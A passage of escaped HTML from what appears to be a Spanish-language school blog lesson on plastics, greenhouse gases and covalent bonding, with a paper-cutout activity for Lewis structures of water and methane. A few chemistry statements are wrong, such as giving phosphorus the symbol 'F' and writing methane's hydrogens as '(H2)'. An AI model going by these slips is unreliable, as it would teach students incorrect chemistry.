\u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            “La gran mancha” o isla de plástico en el océano, fue descubierta en\n            1985 y su tamaño supera el doble de Chile. La mayoría de los\n            desechos provienen de Asia.\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\n  \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De qué elementos químicos están hechos los plásticos?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué\n  tipo de enlace químico presentan?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEnlace covalente\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se producen?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECompartiendo electrones y formando enlaces covalentes\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Tenemos\n  alternativas para evitar su utilización?\n\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué tipo de enlace químico forman los gases que provocan el efecto\n  invernadero?\u0026nbsp;\n\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYa que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n  ¿Qué acciones puedes implementar en tu comunidad para disminuir la producción\n  de estos gases?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EReciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EDesde la Revolución Industrial la forma de producir y consumir tanto\n      energía como alimentos ha modificado la composición de la atmósfera por la\n      quema de combustibles fósiles y la degradación de los ecosistemas,\n      aumentando la cantidad de los\n      \u003Cb\u003EGases de Efecto Invernadero \u003Cspan style=\"color: red;\"\u003E(GEI)\u003C\/span\u003E\u003C\/b\u003E: el metano, el ozono, el vapor de agua y el dióxido de\n      carbono.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n        \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/s610\/efecto-invernadero.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gases efecto invernadero\" border=\"0\" data-original-height=\"448\" data-original-width=\"610\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/w640-h470\/efecto-invernadero.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la\n      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos\n      la temperatura en la Tierra sería de 30º Celsius más fría.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cb\u003ELas altas concentraciones de estos gases provocan que la atmósfera\n        retenga más calor del necesario\u003C\/b\u003E, lo que ocasiona el efecto del cambio climático; a consecuencia de esto\n      padecemos el \u003Cb\u003Edeshielo de los polos\u003C\/b\u003E, la desertificación, incendios\n      en los bosques, tormentas, e inundaciones más severas.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/s700\/5db1052dc0c1d.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"deshielo polos\" border=\"0\" data-original-height=\"526\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/w640-h480\/5db1052dc0c1d.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl siguiente video, te ayudará a recordar conceptos muy importantes, como\n      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto\n      es necesario para comprender el modelo de enlace covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/JkUufZb1NJY\" width=\"320\" youtube-src-id=\"JkUufZb1NJY\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ETeoría de formación de los primeros átomos\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHace miles de millones de años ocurrió la gran explosión, también llamada\n      “Teoría del Big Bang”, dando origen al Universo, de la misma forma a la\n      materia y a todos los elementos químicos que conoces, y los que aún te\n      falta por descubrir.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En el Universo como en el ambiente se encuentran dispersos los átomos\n      formando enlaces químicos, todo lo que nos rodea es materia, todo está\n      constituido por átomos.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están formados en un 97% de polvo de estrellas,\n      constituido por elementos químicos como el Carbono (C), moléculas de\n      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y\n      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace\n      covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EMateria orgánica. Átomo de la vida\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Uno de los enlaces covalentes que más destaca es el carbono, pues\n      constituye la materia orgánica. La importancia de estos enlaces radica en\n      la constitución de la materia, y en la tendencia de los elementos a ser\n      estables químicamente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace covalente sucede entre elementos no metálicos, compartiendo los\n      electrones de valencia, de su capa más externa con base en el modelo de\n      Niels Bohr y la estructura de Lewis.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/s796\/clasificacion-de-los-elementos-metales-no-metales.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elementos no metálicos\" border=\"0\" data-original-height=\"360\" data-original-width=\"796\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/w640-h290\/clasificacion-de-los-elementos-metales-no-metales.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Cuánto plástico se ha creado en el mundo?\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Ocho mil millones de toneladas métricas es la cantidad de plástico que has\n      creado desde que inició la producción a gran escala de materiales\n      sintéticos a principios de los años 50. Esta cantidad es suficiente para\n      cubrir la superficie de un país como Argentina.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los compuestos moleculares tienen gran estabilidad, tienen bajas\n      temperaturas de fusión y ebullición, son malos conductores de la corriente\n      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a\n      temperatura ambiente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      El enlace covalente que presenta un compuesto determina sus propiedades\n      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º\n      Celsius.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente polar y no polar\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Existen dos subtipos de enlaces covalentes, los polares y no polares.\n      \u003Cb\u003EEn los enlaces covalentes polares\u003C\/b\u003E los electrones se comparten con\n      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la\n      molécula del agua H\u003Csub\u003E2\u003C\/sub\u003EO, los electrones que se comparten son atraídos con\n      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los\n      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de\n      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de\n      dipolo.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/s960\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente polar\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/w640-h480\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los \u003Cb\u003Eenlaces covalentes \u003Cspan style=\"color: red;\"\u003Eno\u003C\/span\u003E polares\u003C\/b\u003E se forman entre dos átomos del mismo\n      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E),\n      de Oxígeno (O\u003Csub\u003E2\u003C\/sub\u003E), de Hidrógeno (H\u003Csub\u003E2\u003C\/sub\u003E), o de Flúor (F\u003Csub\u003E2\u003C\/sub\u003E).\n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/s229\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente no polar\" border=\"0\" data-original-height=\"163\" data-original-width=\"229\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/w400-h285\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EPasos para representar un enlace covalente\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. \u0026nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Escribe la fórmula química del agua en tu cuaderno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH\u003Csub\u003E2\u003C\/sub\u003EO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 2 átomos\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 1 Átomo\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 6 electrón de valencia\u0026nbsp;\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 8\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s328\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"101\" data-original-width=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s355\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s347\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \n  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad. Realiza otro ejemplo de enlace covalente: \u003C\/h2\u003E\u003Cbr \/\u003E   \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Escribe la fórmula química del metano en tu cuaderno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E4\u003C\/sub\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 1 átomo de Carbón\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 4 átomos de Hidrógeno\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 4 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: 